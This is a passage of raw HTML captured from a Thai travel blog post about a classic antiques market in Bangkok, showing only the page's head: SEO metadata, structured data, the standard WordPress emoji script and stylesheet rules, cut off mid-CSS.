

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dooasia.com/travel-bangkok/%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B9%88%E0%B8%B2%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%84%E0%B8%A5%E0%B8%B2%E0%B8%AA%E0%B8%AA%E0%B8%B4%E0%B8%84/
body_size: 34646
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="th" prefix="og: https://ogp.me/ns#"
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.dooasia.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<title>ตลาดของเก่าสุดคลาสสิค ที่นักสะสม และเด็กแนวทั้งหลายไม่ควรพลาด - ดูเอเซีย ท่องเที่ยวไทย</title>
		<meta name="description" content="ถ้าพูดถึงเปิดท้ายขายของ เดี๋ยวนี้ก็มีตลาดนัดเปิดท้ายขา" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="ตลาดนัดรัชดา ตลาดของเก่าคลาสสิค" />
		<link rel="canonical" href="https://www.dooasia.com/travel-bangkok/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:site_name" content="ดูเอเซีย ท่องเที่ยวไทย - เที่ยวไทย 77 จังหวัดในไทย เที่ยวอาเซียน แผนที่การเดินทาง" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ตลาดของเก่าสุดคลาสสิค ที่นักสะสม และเด็กแนวทั้งหลายไม่ควรพลาด - ดูเอเซีย ท่องเที่ยวไทย" />
		<meta property="og:description" content="ถ้าพูดถึงเปิดท้ายขายของ เดี๋ยวนี้ก็มีตลาดนัดเปิดท้ายขา" />
		<meta property="og:url" content="https://www.dooasia.com/travel-bangkok/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84/" />
		<meta property="article:published_time" content="2018-10-30T06:30:26+00:00" />
		<meta property="article:modified_time" content="2018-06-01T09:52:36+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ตลาดของเก่าสุดคลาสสิค ที่นักสะสม และเด็กแนวทั้งหลายไม่ควรพลาด - ดูเอเซีย ท่องเที่ยวไทย" />
		<meta name="twitter:description" content="ถ้าพูดถึงเปิดท้ายขายของ เดี๋ยวนี้ก็มีตลาดนัดเปิดท้ายขา" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84\/#blogposting","name":"\u0e15\u0e25\u0e32\u0e14\u0e02\u0e2d\u0e07\u0e40\u0e01\u0e48\u0e32\u0e2a\u0e38\u0e14\u0e04\u0e25\u0e32\u0e2a\u0e2a\u0e34\u0e04 \u0e17\u0e35\u0e48\u0e19\u0e31\u0e01\u0e2a\u0e30\u0e2a\u0e21 \u0e41\u0e25\u0e30\u0e40\u0e14\u0e47\u0e01\u0e41\u0e19\u0e27\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e25\u0e32\u0e22\u0e44\u0e21\u0e48\u0e04\u0e27\u0e23\u0e1e\u0e25\u0e32\u0e14 - \u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","headline":"\u0e15\u0e25\u0e32\u0e14\u0e02\u0e2d\u0e07\u0e40\u0e01\u0e48\u0e32\u0e2a\u0e38\u0e14\u0e04\u0e25\u0e32\u0e2a\u0e2a\u0e34\u0e04 \u0e17\u0e35\u0e48\u0e19\u0e31\u0e01\u0e2a\u0e30\u0e2a\u0e21 \u0e41\u0e25\u0e30\u0e40\u0e14\u0e47\u0e01\u0e41\u0e19\u0e27\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e25\u0e32\u0e22\u0e44\u0e21\u0e48\u0e04\u0e27\u0e23\u0e1e\u0e25\u0e32\u0e14","author":{"@id":"https:\/\/www.dooasia.com\/author\/cm\/#author"},"publisher":{"@id":"https:\/\/www.dooasia.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.dooasia.com\/wp-content\/uploads\/2014\/10\/\u0e15\u0e25\u0e32\u0e14\u0e02\u0e2d\u0e07\u0e40\u0e01\u0e48\u0e32\u0e2a\u0e38\u0e14\u0e04\u0e25\u0e32\u0e2a\u0e2a\u0e34\u0e04-14.jpg","width":800,"height":601},"datePublished":"2018-10-30T06:30:26+07:00","dateModified":"2018-06-01T09:52:36+07:00","inLanguage":"th","mainEntityOfPage":{"@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84\/#webpage"},"isPartOf":{"@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84\/#webpage"},"articleSection":"\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23, \u0e20\u0e32\u0e04\u0e01\u0e25\u0e32\u0e07, \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e46, \u0e02\u0e2d\u0e07\u0e40\u0e01\u0e48\u0e32\u0e04\u0e25\u0e32\u0e2a\u0e2a\u0e34\u0e04, \u0e15\u0e25\u0e32\u0e14\u0e02\u0e2d\u0e07\u0e40\u0e01\u0e48\u0e32, \u0e15\u0e25\u0e32\u0e14\u0e19\u0e31\u0e14\u0e40\u0e1b\u0e34\u0e14\u0e17\u0e49\u0e32\u0e22, \u0e2a\u0e30\u0e2a\u0e21\u0e02\u0e2d\u0e07\u0e40\u0e01\u0e48\u0e32"},{"@type":"BreadcrumbList","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/","name":"Home","description":"\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22 \u0e43\u0e19 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14 \u0e41\u0e25\u0e30\u0e41\u0e19\u0e30\u0e19\u0e33\u0e17\u0e35\u0e48\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25 \u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e17\u0e35\u0e48\u0e01\u0e34\u0e19 \u0e17\u0e35\u0e48\u0e1e\u0e31\u0e01 \u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08","url":"https:\/\/www.dooasia.com\/"},"nextItem":"https:\/\/www.dooasia.com\/trip\/travel-bangkok\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/trip\/travel-bangkok\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/trip\/travel-bangkok\/","name":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e46","description":"\u0e16\u0e49\u0e32\u0e1e\u0e39\u0e14\u0e16\u0e36\u0e07\u0e40\u0e1b\u0e34\u0e14\u0e17\u0e49\u0e32\u0e22\u0e02\u0e32\u0e22\u0e02\u0e2d\u0e07 \u0e40\u0e14\u0e35\u0e4b\u0e22\u0e27\u0e19\u0e35\u0e49\u0e01\u0e47\u0e21\u0e35\u0e15\u0e25\u0e32\u0e14\u0e19\u0e31\u0e14\u0e40\u0e1b\u0e34\u0e14\u0e17\u0e49\u0e32\u0e22\u0e02\u0e32","url":"https:\/\/www.dooasia.com\/trip\/travel-bangkok\/"},"nextItem":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84\/#listItem","previousItem":"https:\/\/www.dooasia.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84\/","name":"\u0e15\u0e25\u0e32\u0e14\u0e02\u0e2d\u0e07\u0e40\u0e01\u0e48\u0e32\u0e2a\u0e38\u0e14\u0e04\u0e25\u0e32\u0e2a\u0e2a\u0e34\u0e04 \u0e17\u0e35\u0e48\u0e19\u0e31\u0e01\u0e2a\u0e30\u0e2a\u0e21 \u0e41\u0e25\u0e30\u0e40\u0e14\u0e47\u0e01\u0e41\u0e19\u0e27\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e25\u0e32\u0e22\u0e44\u0e21\u0e48\u0e04\u0e27\u0e23\u0e1e\u0e25\u0e32\u0e14","description":"\u0e16\u0e49\u0e32\u0e1e\u0e39\u0e14\u0e16\u0e36\u0e07\u0e40\u0e1b\u0e34\u0e14\u0e17\u0e49\u0e32\u0e22\u0e02\u0e32\u0e22\u0e02\u0e2d\u0e07 \u0e40\u0e14\u0e35\u0e4b\u0e22\u0e27\u0e19\u0e35\u0e49\u0e01\u0e47\u0e21\u0e35\u0e15\u0e25\u0e32\u0e14\u0e19\u0e31\u0e14\u0e40\u0e1b\u0e34\u0e14\u0e17\u0e49\u0e32\u0e22\u0e02\u0e32","url":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84\/"},"previousItem":"https:\/\/www.dooasia.com\/trip\/travel-bangkok\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.dooasia.com\/#organization","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","url":"https:\/\/www.dooasia.com\/"},{"@type":"Person","@id":"https:\/\/www.dooasia.com\/author\/cm\/#author","url":"https:\/\/www.dooasia.com\/author\/cm\/","name":"cm","image":{"@type":"ImageObject","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/313495fceaad0fd8d9116f8905ce4290?s=96&d=mm&r=g","width":96,"height":96,"caption":"cm"}},{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84\/#webpage","url":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84\/","name":"\u0e15\u0e25\u0e32\u0e14\u0e02\u0e2d\u0e07\u0e40\u0e01\u0e48\u0e32\u0e2a\u0e38\u0e14\u0e04\u0e25\u0e32\u0e2a\u0e2a\u0e34\u0e04 \u0e17\u0e35\u0e48\u0e19\u0e31\u0e01\u0e2a\u0e30\u0e2a\u0e21 \u0e41\u0e25\u0e30\u0e40\u0e14\u0e47\u0e01\u0e41\u0e19\u0e27\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e25\u0e32\u0e22\u0e44\u0e21\u0e48\u0e04\u0e27\u0e23\u0e1e\u0e25\u0e32\u0e14 - \u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","description":"\u0e16\u0e49\u0e32\u0e1e\u0e39\u0e14\u0e16\u0e36\u0e07\u0e40\u0e1b\u0e34\u0e14\u0e17\u0e49\u0e32\u0e22\u0e02\u0e32\u0e22\u0e02\u0e2d\u0e07 \u0e40\u0e14\u0e35\u0e4b\u0e22\u0e27\u0e19\u0e35\u0e49\u0e01\u0e47\u0e21\u0e35\u0e15\u0e25\u0e32\u0e14\u0e19\u0e31\u0e14\u0e40\u0e1b\u0e34\u0e14\u0e17\u0e49\u0e32\u0e22\u0e02\u0e32","inLanguage":"th","isPartOf":{"@id":"https:\/\/www.dooasia.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84\/#breadcrumblist"},"author":{"@id":"https:\/\/www.dooasia.com\/author\/cm\/#author"},"creator":{"@id":"https:\/\/www.dooasia.com\/author\/cm\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.dooasia.com\/wp-content\/uploads\/2014\/10\/\u0e15\u0e25\u0e32\u0e14\u0e02\u0e2d\u0e07\u0e40\u0e01\u0e48\u0e32\u0e2a\u0e38\u0e14\u0e04\u0e25\u0e32\u0e2a\u0e2a\u0e34\u0e04-14.jpg","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84\/#mainImage","width":800,"height":601},"primaryImageOfPage":{"@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84\/#mainImage"},"datePublished":"2018-10-30T06:30:26+07:00","dateModified":"2018-06-01T09:52:36+07:00"},{"@type":"WebSite","@id":"https:\/\/www.dooasia.com\/#website","url":"https:\/\/www.dooasia.com\/","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","description":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e43\u0e19\u0e44\u0e17\u0e22 \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48\u0e01\u0e32\u0e23\u0e40\u0e14\u0e34\u0e19\u0e17\u0e32\u0e07","inLanguage":"th","publisher":{"@id":"https:\/\/www.dooasia.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.dooasia.com/wp-content/uploads/2018/03/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.dooasia.com/wp-content/uploads/2018/03/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.dooasia.com/wp-content/uploads/2018/03/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.dooasia.com/wp-content/uploads/2018/03/152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.dooasia.com/wp-content/uploads/2018/03/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.dooasia.com/wp-content/uploads/2018/03/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ดูเอเซีย ท่องเที่ยวไทย &raquo; ฟีด" href="https://www.dooasia.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dooasia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.dooasia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 